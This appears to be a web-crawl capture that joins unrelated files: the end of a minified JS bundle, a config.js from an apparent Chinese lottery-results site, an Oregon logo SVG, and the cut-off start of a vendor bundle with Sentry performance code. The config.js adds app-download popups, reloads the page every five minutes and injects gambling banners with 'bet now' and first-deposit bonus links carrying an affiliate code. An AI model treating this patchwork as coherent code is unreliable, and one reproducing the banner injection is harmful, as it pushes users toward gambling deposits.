e&&""==e.trim()}function d(e,t=2){return c(e)?e:parseFloat(Number(e).toFixed(2))}function u(e){return e%1>.87?Math.ceil(e):.87>=e%1&&e%1>.62?Math.floor(e)+.75:.62>=e%1&&e%1>.37?Math.floor(e)+.5:.37>=e%1&&e%1>.12?Math.floor(e)+.25:.12>=e%1?Math.floor(e):void 0}function h(e,t,i,s=null){null==s&&(s=i);const r=Math.sqrt(e*t/i);let o=e/r,n=t/r;return o=Number(o.toFixed(3)),n=Number(n.toFixed(3)),o*n>s?h(e,t,i-.1):{width:o,height:n}}function p(e){if(!e)return;let t=e.getBoundingClientRect();if(t.width||t.height||e.getClientRects().length){let i=e.ownerDocument.documentElement;return{top:t.top+window.pageYOffset-i.clientTop,left:t.left+window.pageXOffset-i.clientLeft}}}function f(e){let t=s.QO.defer();return setTimeout((()=>{t.resolve()}),e),t.promise}function g(e){return e.split("").map(((e,t)=>e.toUpperCase()===e?`${0!==t?"-":""}${e.toLowerCase()}`:e)).join("")}function m(e){if(e&&e.response&&e.response.data){if(e.response.data.errors)return new r.Z(e.response.data.errors);if(e.response.data.error)return new r.Z({__all__:[e.response.data.error]})}let t=new r.Z({__all__:["An unknown error as occurred"]});return"403"==e.code?t.add("__all__","403 - Unauthorized."):"408"==e.code?t.add("__all__","408 - Request timeout."):"413"==e.code?t.add("__all__","413 - Request too large."):"414"==e.code?t.add("__all__","414 - Request payload too long."):"429"==e.code?t.add("__all__","429 - Too many requests. Please try again later."):"502"==e.code?t.add("__all__","502 - Bad Gateway. Please try again later."):"503"==e.code?t.add("__all__","503 - Service unavailable. Please try again later."):"504"==e.code?t.add("__all__","504 - Gateway timeout. Please try again later."):t.add("__all__",`Network error code ${e.code}`),t}function v(e,t=2){let i=Math.pow(10,t);return Math.floor(e*i)/i}},7227:(e,t,i)=>{function s(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}i.d(t,{D:()=>s})}},e=>{e.O(0,[897,736,485],(()=>(6504,e(e.s=6504)))),e.O()}]);
//# sourceMappingURL=main.pack.js.bbb7b18e0b70.map

--- FILE ---
content_type: application/javascript
request_url: https://prk168.com/webapp/js/lib/config.js
body_size: 3223
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a href='https://dsn3331.com/mobile6/auth/register?a=30970' target='_blank'>立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn3331.com/mobile6/auth/register?a=30970' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a href='https://dsn3331.com' target='_blank'>立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn3331.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: image/svg+xml
request_url: https://d1ij5seu2h8qgc.cloudfront.net/static/img/about-us/made-in-oregon.3f56266c4ae1.svg
body_size: 3794
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 216.848 154.996" enable-background="new 0 0 216.848 154.996" xml:space="preserve">
<path fill="#FEFEFE" d="M62.26,23.958c3.272-0.26,6.466-1.139,9.41-2.59c3.354-1.623,7.027-2.477,10.752-2.5
	c2.803,0.123,5.575,0.635,8.236,1.523c3.439,1.068,6.82,1.159,9.9-0.992c3.3-2.311,6.881-2.509,10.651-1.708
	c0.165,0.035,0.334,0.051,0.5,0.086c1.688,0.367,3.076,0.409,4.359-1.3c1.178-1.616,3.212-2.365,5.157-1.9
	c0.436,0.09,0.888-0.04,1.209-0.347c2.626-2.13,5.959-3.192,9.334-2.972c1.721,0.072,3.446,0.018,5.168,0.075
	c3.461,0.115,5.41-1.105,6.716-4.346c0.216-0.537,0.571-0.386,0.9-0.386c3.008,0,6.015,0.032,9.022,0.035
	c15.074,0.017,30.148,0.031,45.222,0.043c1.825,0,3.65,0.049,5.474,0.021c0.614-0.009,0.842,0.147,0.8,0.787
	c-0.098,1.009-0.004,2.027,0.279,3c0.626,1.924,2.119,3.443,4.033,4.1c2.914,0.965,5.346,3.014,6.791,5.723
	c1.095,2.166,0.678,4.338,0.117,6.482c-1.434,5.337-3.396,10.517-5.858,15.464c-1.535,3.138-2.943,6.342-4.563,9.436
	c-2.608,4.671-5.479,9.19-8.6,13.535c-0.557,0.963-0.742,2.096-0.52,3.186c0.044,0.583,0.647,0.679,1.174,0.73
	c1.79,0.075,3.53,0.612,5.051,1.559c0.849,0.663,1.594,1.45,2.21,2.334c0.243,0.461,0.772,0.786,0.667,1.411
	c0.866,4.3-1.016,8.162-1.9,12.184c-0.584,2.377-0.906,4.811-0.962,7.258c0.011,19.914,0.015,39.828,0.01,59.741
	c0,0.942-0.243,1.177-1.18,1.176c-42.904-0.019-85.808-0.021-128.712-0.006c-15.924,0-31.848-0.049-47.771,0.052
	c-5.844,0.036-11.689,0.138-17.534,0.142c-0.193-0.061-0.361-0.184-0.477-0.349c-0.981-1.623-1.754-3.363-2.3-5.18l0.009,0.015
	c-0.53-0.698-0.896-1.507-1.071-2.366l-0.186-0.444c-0.165-0.346-0.298-0.708-0.395-1.079c-1.24-3.43-1.432-7.152-0.551-10.691
	c0.129-0.52,0.222-1.05,0.331-1.575c0.343-1.03-0.331-1.909-0.424-2.875c-0.232-0.152-0.122-0.416-0.2-0.618
	c-0.335-0.48-0.545-1.037-0.611-1.619l0,0c-0.458-0.852-0.79-1.766-0.987-2.713c-0.252-1.218-0.723-2.377-0.887-3.625
	c-0.155-1.177,0.043-2.373,0.568-3.437c2.4-5.064,4.418-10.29,6.727-15.394c1.148-2.537,1.413-5.4,1.941-8.151
	c1.013-5.269,2.146-10.522,2.953-15.824c0.991-6.513,1.424-13.1,1.875-19.669c0.317-4.622,0.918-9.21,1.492-13.8
	c0.757-5.622,1.814-11.199,3.168-16.707c0.118-0.799,0.089-1.612-0.086-2.4c-0.601-4.667-0.564-9.394,0.109-14.051
	c0.528-3.627,2.713-6.15,5.379-8.4c4.272-3.608,9.2-4.593,14.6-3.764c2.348,0.258,4.669,0.716,6.939,1.369
	c2.59,0.721,4.862,2.291,6.452,4.458c0.355,0.253,0.437,0.679,0.649,1.024l0,0c0.459,0.273,0.572,0.778,0.8,1.2
	c0.15,0.424,0.283,0.855,0.45,1.274c0.7,2.358,1.159,4.772,1.77,7.15c0.353,1.371,0.774,2.717,1.214,4.061
	c0.251,0.844,0.747,1.594,1.424,2.156C59.463,23.966,60.913,24.345,62.26,23.958z"/>
<path fill="#8EC640" d="M26.271,23.118c-0.182-1.98-0.262-3.969-0.241-5.957c0.167-3.528,2.228-6.69,5.389-8.267
	c1.513-0.709,3.203-0.953,4.855-0.7c2.585,0.279,5.147,0.747,7.664,1.4c0.558,0.131,1.026,0.507,1.273,1.024
	c0.878,1.899,1.523,3.897,1.923,5.95c0.633,2.243,1.111,4.538,1.875,6.734c1.324,3.806,3.573,6.9,7.492,8.41
	c2.075,0.8,4.265,0.56,6.42,0.431c4.598-0.321,9.082-1.574,13.179-3.684c2.824-1.332,6.013-1.677,9.056-0.979
	c2.99,0.529,5.935,1.3,8.961,1.647c4.244,0.488,8.15-0.206,11.444-3.147c0.365-0.356,0.876-0.519,1.38-0.439
	c2.579,0.341,5.17,0.594,7.744,0.964c2.84,0.408,5.524-0.4,6.565-3.107c0.092-0.333,0.436-0.529,0.77-0.438
	c0.008,0.002,0.015,0.004,0.022,0.007c1.633,0.27,3.294-0.292,4.426-1.5c2.223-2.1,4.838-2.556,7.774-2.11
	c5.078,0.929,10.295-0.614,14.05-4.157c0.397-0.314,0.908-0.444,1.406-0.358c12.204,0.01,24.408,0.024,36.612,0.041
	c3.685,0.004,7.37,0.004,11.055,0c0.448,0,0.826-0.027,1.079,0.5c1.434,2.835,3.874,5.034,6.843,6.167
	c0.836,0.362,1.635,0.812,2.479,1.15c0.731,0.293,0.907,0.667,0.679,1.461c-1.89,6.162-4.147,12.206-6.757,18.1
	c-2.016,4.423-4.487,8.624-7.371,12.536c-1.4,2.028-2.721,4.108-3.964,6.241c-2.478,4.271-2.122,8.576,0.358,12.586
	c1.33,2.15,3.422,3.781,6.33,3.463c0.8-0.088,1.151,0.107,0.809,0.977c-2.341,5.963-2.745,12.239-2.8,18.533
	c-0.1,12.034-0.06,24.068-0.092,36.1c-0.011,4.359-0.082,8.719-0.078,13.078c0,0.7-0.234,0.827-0.863,0.824
	c-4.97-0.022-9.94-0.027-14.909-0.014c-17.072,0.024-34.144,0.051-51.216,0.081c-6.728,0.011-13.456,0.024-20.183,0.037
	c-9.667,0.02-19.333,0.042-29,0.067c-16.362,0.034-32.724,0.067-49.085,0.1c-5.274,0.01-10.548,0.006-15.822,0.044
	c-0.7,0-1.115-0.16-1.349-0.868c-0.413-1.248-0.889-2.475-1.375-3.7c-0.96-2.411-0.254-4.789,0.086-7.182
	c0.359-1.965,0.401-3.974,0.124-5.952c-0.13-0.799-0.39-1.572-0.769-2.287c-0.113-0.207-0.231-0.413-0.356-0.613
	c-1.654-2.648-2.218-5.206-0.664-8.292c1.769-3.51,3.005-7.294,4.588-10.912c2.476-5.66,3.349-11.731,4.454-17.733
	c1.37-7.44,2.637-14.9,3.371-22.436c0.419-4.3,0.7-8.62,1.134-12.921c0.558-6.498,1.441-12.964,2.647-19.374
	c0.418-2.038,1.36-3.964,1.23-6.121c-0.081-1.749-0.291-3.489-0.63-5.206c-0.081-0.036-0.111-0.077-0.09-0.124
	S26.247,23.118,26.271,23.118z"/>
<path fill="#86AD48" d="M183.103,90.166h-4.142c-1.933,0-3.5,1.567-3.5,3.5v13.632l-6.69-15.054
	c-0.562-1.264-1.815-2.078-3.198-2.078h-4.142c-0.03,0-0.058,0.008-0.089,0.009c0.53-0.857,1.042-1.725,1.549-2.597h3.895
	c1.933,0,3.5-1.567,3.5-3.5v-2.307l1.401,3.582c0.525,1.342,1.819,2.225,3.26,2.225h6.971c1.933,0,3.5-1.567,3.5-3.5V44.975
	c0-1.933-1.567-3.5-3.5-3.5h-6.971c-1.933,0-3.5,1.567-3.5,3.5v2.461l-1.384-3.69c-0.513-1.366-1.818-2.271-3.277-2.271h-3.974
	c-1.899-1.685-4.119-3.174-6.666-4.457c-7.055-3.528-15.098-4.564-22.817-2.939c-6.296,1.206-11.719,3.62-16.122,7.396h-0.686
	c-1.933,0-3.5,1.567-3.5,3.5v0.916c-0.163,0.21-0.324,0.423-0.482,0.639c-0.344-0.441-0.705-0.867-1.113-1.256
	c-2.647-2.521-6.12-3.799-10.32-3.799h-1.471c-6.541-5.355-14.238-7.7-22.782-7.791c-4.844-0.083-9.652,0.855-14.11,2.753
	c-3.123,1.328-5.875,2.998-8.215,5.038h-3.462c-1.508,0-2.846,0.965-3.321,2.396l-3.522,10.595l-3.49-10.587
	c-0.473-1.435-1.813-2.404-3.324-2.404h-6.97c-1.933,0-3.5,1.567-3.5,3.5v39.103c0,1.933,1.567,3.5,3.5,3.5h6.97
	c1.933,0,3.5-1.567,3.5-3.5v-4.399c0.44,0.197,0.926,0.306,1.431,0.306h3.74c0.526,0,1.032-0.117,1.487-0.331v4.425
	c0,1.933,1.567,3.5,3.5,3.5h2.877c0.525,0.905,1.07,1.8,1.629,2.688c-1.546,0.363-2.701,1.743-2.701,3.4v5.979
	c-0.627-2.408-1.705-4.418-3.247-5.99c-2.602-2.653-6.039-3.999-10.214-3.999c-4.175,0-7.612,1.346-10.215,3.999
	c-2.584,2.635-3.894,6.476-3.894,11.415v16.338c0,4.859,1.307,8.667,3.882,11.317c2.604,2.681,6.044,4.04,10.227,4.04
	c4.138,0,7.565-1.355,10.185-4.026c1.557-1.587,2.645-3.597,3.276-5.99v6.063c0,1.933,1.567,3.5,3.5,3.5h4.142
	c1.933,0,3.5-1.567,3.5-3.5V119.18h0.377l5.613,14.869c0.514,1.362,1.818,2.264,3.274,2.264h4.425c1.112,0,2.147-0.538,2.805-1.429
	c0.637,0.863,1.653,1.429,2.808,1.429h16.202c2.637,2.098,5.298,4.164,8.012,6.164c0.003,0.003,0.005,0.005,0.008,0.008
	c0.506,0.49,1.313,0.477,1.803-0.029c2.484-1.875,4.935-3.787,7.368-5.718c0.234,0.009,0.462,0.029,0.701,0.029
	c4.138,0,7.556-1.346,10.156-3.998c1.622-1.654,2.741-3.768,3.351-6.316c0.611,2.523,1.722,4.623,3.326,6.274
	c2.603,2.681,6.044,4.04,10.227,4.04c4.139,0,7.565-1.355,10.184-4.026c1.558-1.587,2.646-3.597,3.277-5.991v6.064
	c0,1.933,1.567,3.5,3.5,3.5h4.142c1.933,0,3.5-1.567,3.5-3.5v-13.604l6.691,15.027c0.563,1.263,1.815,2.076,3.197,2.076h4.142
	c1.933,0,3.5-1.567,3.5-3.5V93.666C186.603,91.733,185.035,90.166,183.103,90.166z M42.377,121.465c0,1.782-0.308,3.135-0.865,3.806
	c-0.309,0.371-0.793,0.751-2.046,0.751c-1.417,0-3.024,0-3.024-4.557v-15.998c0-2.764,0.557-3.899,0.891-4.332
	c0.154-0.201,0.565-0.734,2.133-0.734c1.403,0,1.804,0.52,1.996,0.767c0.342,0.442,0.915,1.589,0.915,4.3V121.465z M66.639,108.549
	h-2.627v-6.529c1.479,1.842,2.996,3.65,4.555,5.418c-0.12,0.343-0.244,0.552-0.325,0.659
	C67.96,108.471,67.215,108.549,66.639,108.549z M75.172,116.683c0.394-0.293,0.774-0.636,1.144-1.005
	c1.153,1.154,2.32,2.296,3.499,3.425v9.493L75.172,116.683z M146.573,125.27c-0.31,0.372-0.795,0.752-2.047,0.752
	c-1.418,0-3.024,0-3.024-4.557v-6.856c2.015-2.054,3.999-4.143,5.935-6.286v13.142C147.437,123.247,147.129,124.6,146.573,125.27z
	 M156.883,96.843c0.353-0.49,0.703-0.982,1.048-1.477v4.281C157.667,98.635,157.306,97.711,156.883,96.843z"/>
<title>Made In Oregon-01</title>
<g enable-background="new    ">
	<path fill="#FFFFFF" d="M28.801,121.41v-16.34c0-4.008,0.964-6.996,2.893-8.963c1.929-1.967,4.501-2.951,7.716-2.951
		s5.787,0.984,7.715,2.951c1.929,1.967,2.894,4.955,2.894,8.963v16.34c0,3.934-0.974,6.893-2.922,8.879
		c-1.948,1.984-4.51,2.979-7.687,2.979c-3.215,0-5.787-0.994-7.716-2.979C29.765,128.303,28.801,125.344,28.801,121.41z
		 M45.877,121.467v-15.998c0-2.875-0.548-5.021-1.645-6.439c-1.097-1.418-2.686-2.127-4.766-2.127c-2.194,0-3.83,0.699-4.907,2.098
		c-1.078,1.4-1.617,3.557-1.617,6.469v15.998c0,5.371,2.175,8.057,6.524,8.057c2.042,0,3.622-0.672,4.737-2.016
		C45.319,126.166,45.877,124.152,45.877,121.467z"/>
	<path fill="#FFFFFF" d="M60.512,115.68v17.133h-4.142V93.668h10.325c3.442,0,5.948,0.908,7.517,2.723
		c1.57,1.816,2.354,4.596,2.354,8.34c0,5.598-1.929,9.039-5.787,10.326l6.921,17.756h-4.425L66.81,115.68H60.512z M66.639,112.049
		c2.004,0,3.47-0.615,4.397-1.844c0.926-1.229,1.39-3.055,1.39-5.475c0-2.459-0.444-4.303-1.333-5.531s-2.374-1.844-4.454-1.844
		h-6.127v14.693H66.639z"/>
	<path fill="#FFFFFF" d="M87.4,111.027h11.46v3.744H87.4v14.354h13.332v3.688H83.315V93.668h17.417v3.688H87.4V111.027z"/>
	<path fill="#FFFFFF" d="M106.744,121.41v-16.34c0-3.971,0.974-6.949,2.922-8.936c1.947-1.984,4.529-2.979,7.744-2.979
		c3.139,0,5.683,0.938,7.63,2.809c1.948,1.873,2.922,4.549,2.922,8.027v0.682h-4.142v-0.682c0-2.268-0.576-4.018-1.73-5.246
		c-1.153-1.23-2.713-1.844-4.68-1.844c-4.35,0-6.524,2.855-6.524,8.566v15.998c0,5.371,2.175,8.057,6.524,8.057
		c2.08,0,3.668-0.654,4.766-1.959c1.097-1.305,1.645-3.279,1.645-5.928v-5.445h-6.467v-3.461h10.608v8.736
		c0,3.934-0.964,6.883-2.894,8.85c-1.929,1.967-4.481,2.951-7.658,2.951c-3.215,0-5.797-0.994-7.744-2.979
		C107.718,128.303,106.744,125.344,106.744,121.41z"/>
	<path fill="#FFFFFF" d="M133.86,121.41v-16.34c0-4.008,0.965-6.996,2.894-8.963s4.501-2.951,7.716-2.951s5.786,0.984,7.715,2.951
		c1.93,1.967,2.894,4.955,2.894,8.963v16.34c0,3.934-0.974,6.893-2.922,8.879c-1.947,1.984-4.51,2.979-7.687,2.979
		c-3.215,0-5.787-0.994-7.716-2.979C134.825,128.303,133.86,125.344,133.86,121.41z M150.937,121.467v-15.998
		c0-2.875-0.548-5.021-1.645-6.439c-1.098-1.418-2.686-2.127-4.766-2.127c-2.194,0-3.83,0.699-4.907,2.098
		c-1.078,1.4-1.617,3.557-1.617,6.469v15.998c0,5.371,2.175,8.057,6.524,8.057c2.042,0,3.621-0.672,4.737-2.016
		C150.379,126.166,150.937,124.152,150.937,121.467z"/>
	<path fill="#FFFFFF" d="M183.103,132.813h-4.142l-13.389-30.068v30.068h-4.142V93.668h4.142l13.389,30.125V93.668h4.142V132.813z"
		/>
</g>
<g>
	<path fill="#FEFEFE" d="M58.037,84.078h-6.971V61.183l-4.987,15.301h-3.74l-4.931-15.131v22.725h-6.97V44.975h6.97l6.801,20.628
		l6.857-20.628h6.971V84.078z"/>
	<path fill="#FEFEFE" d="M69.598,76.484l-1.587,7.594h-7.254l10.031-39.103h6.801l9.974,39.103h-7.254l-1.587-7.594H69.598z
		 M74.188,54.382L70.901,70.25h6.574L74.188,54.382z"/>
	<path fill="#FEFEFE" d="M101.106,44.975c3.287,0,5.922,0.944,7.906,2.833c1.982,1.889,2.975,4.685,2.975,8.387v16.662
		c0,3.665-1.039,6.451-3.117,8.358c-2.078,1.908-4.779,2.862-8.104,2.862H90.282V44.975H101.106z M103.968,76.314
		c0.699-1.02,1.048-2.437,1.048-4.25V57.386c0-2.002-0.34-3.523-1.02-4.562c-0.68-1.039-1.7-1.559-3.061-1.559h-3.74v26.579h3.74
		C102.258,77.844,103.269,77.334,103.968,76.314z"/>
	<path fill="#FEFEFE" d="M123.434,61.07h9.068v6.234h-9.068v10.541h10.541v6.234h-17.454V44.975h17.454v6.291h-10.541V61.07z"/>
	<path fill="#FEFEFE" d="M154.829,44.975v39.103h-6.913V44.975H154.829z"/>
	<path fill="#FEFEFE" d="M181.918,84.078h-6.971l-8.161-20.855v20.855h-6.97V44.975h6.97l8.161,21.762V44.975h6.971V84.078z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.5000stickers.info/js/vendor.pack.b42ad0fb6bd2.js
body_size: 29107
content:
/*! For license information please see vendor.pack.js.LICENSE.txt */
(self.webpackChunk=self.webpackChunk||[]).push([[736],{7898:(e,t,n)=>{"use strict";n.d(t,{E8:()=>ve});var r=n(1715),i=n(6676),o=n(6878),s=n(3449),a=n(3988),c=n(2290),u=n(7502),f=n(6922),l=n(4180),p=n(2270),d=n(1495);const h="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,m=n(4211).GLOBAL_OBJ;var g=n(4442),v=n(4678),b=n(5514);const y=(e,t,n)=>{let r,i;return o=>{t.value>=0&&(o||n)&&(i=t.value-(r||0),(i||void 0===r)&&(r=t.value,t.delta=i,e(t)))}},w=()=>m.__WEB_VITALS_POLYFILL__?m.performance&&(performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]||(()=>{const e=m.performance.timing,t=m.performance.navigation.type,n={entryType:"navigation",startTime:0,type:2==t?"back_forward":1===t?"reload":"navigate"};for(const t in e)"navigationStart"!==t&&"toJSON"!==t&&(n[t]=Math.max(e[t]-e.navigationStart,0));return n})()):m.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0],x=()=>{const e=w();return e&&e.activationStart||0},T=(e,t)=>{const n=w();let r="navigate";return n&&(r=m.document.prerendering||x()>0?"prerender":n.type.replace(/_/g,"-")),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:`v3-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:r}},E=(e,t,n)=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const r=new PerformanceObserver((e=>{t(e.getEntries())}));return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},O=(e,t)=>{const 